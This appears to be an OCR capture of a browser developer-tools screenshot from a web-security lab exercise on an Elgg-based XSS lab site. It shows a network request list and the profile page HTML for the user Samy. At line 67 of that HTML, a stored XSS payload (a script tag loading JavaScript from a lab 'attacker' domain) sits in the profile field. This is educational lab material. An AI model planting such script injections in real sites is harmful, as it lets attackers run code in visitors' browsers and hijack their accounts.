 www.xsslabelgg.com/profile/samy
Developer Tools — Samy : XSS Lab Site — http://www.xsslabelgg.com/profile/samy
Lab Site
ogs Bookmarks Files Groups
Samy
About me
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttlin
Status M... Domain File Initiator Type Transferred Si...
302 P... www.x... edit document html 4.33 kB 1...
200 GET www.x... samy document html 4.36 kB 1...
200 GET www.x... font-awesome.css stylesheet css 7.02 kB 2...
200 GET www.x... elgg.css stylesheet css 12.59 kB 5...
200 GET www.x... colorbox.css stylesheet css 1.69 kB 3...
200 GET www.x... 47topbar.jpg img jpeg 1.21 kB 8...
200 GET www.x... 47large.jpg img jpeg 14.36 kB 1...
200 GET www.x... 47small.jpg img jpeg 1.83 kB 1...
200 GET www.x... jquery.js script js 30.19 kB 8...
200 GET www.x... jquery-ui.js script js 64.92 kB 2...
200 GET www.x... require_config.js script js 677 B 7...
200 GET www.x... require.js script js 21.50 kB 8...
200 GET www.x... elgg.js script js 30.28 kB 9...
200 GET www.x... fontawesome-webfont.woff2?v=4 font fo... 72.20 kB 7...
200 GET www.x... en.js require.js:... js 25.48 kB 1...
200 GET www.x... init.js require.js:... js 730 B 6...
200 GET www.x... ready.js require.js:... js 567 B 2...
200 GET www.x... Plugin.js require.js:... js 735 B 6...
302 P... www.x... edit samy:85 (... html 4.04 kB 1...
200 GET www.x... samy samy:85 (... html 4.07 kB 1...
200 GET www.x... favicon-128.png FaviconL... png 4.62 kB 4...
Headers Cookies Request Response Timings Stack Trace
HTML
49 <p>
50 Click on any widget button below to add it to the page. </p>
51 <ul>
52 <li title="Display latest activity" class="elgg-state-available elgg-widge
53 <input name="widget_context" value="profile" type="hidden"><input name="sh
54
55 <div class="profile elgg-col-2of3 mrn">
56 <div class="elgg-inner clearfix h-card vcard">
57
58 <div id="profile-owner-block">
59 <div class="elgg-avatar elgg-avatar-large">
60 <a><img src="http://www.xsslabelgg.com/serve-file/e0/l1501101421/di/c0/pko
61
62 <ul class="elgg-menu profile-action-menu mvm"><li class="elgg-menu-item-
63 <ul class="elgg-menu elgg-menu-owner-block profile-content-menu elgg-me
64
65 </div>
66 <div id="profile-details" class="elgg-body pll"><span class="hidden ni
67 <p><script src="http://www.csrflabattacker.com/src.js"></script></p>
68 </div></div></div> </div>
69 </div><div class="elgg-col-1of3 elgg-widgets" id="elgg-widget-col-1"><div
70 <ul class="elgg-menu elgg-menu-widget elgg-menu-hz elgg-menu-widget-defa
71 </div></div><div class="elgg-body">
72 <div class="elgg-widget-edit" id="widget-edit-51">
73 <form method="post" action="http://www.xsslabelgg.com/action/widgets/sav
74 Number of friends to display:
75 <select name="params[num_display]" class="elgg-input-dropdown"><option>1
76
77 <p>
78 Icon size:
79 <select name="params[icon_size]" class="elgg-input-dropdown"><option va
80
81 <div>
82 Access: <select name="params[access_id]" class="elgg-input-access elg
83 </div>
84 <div class="elgg-foot">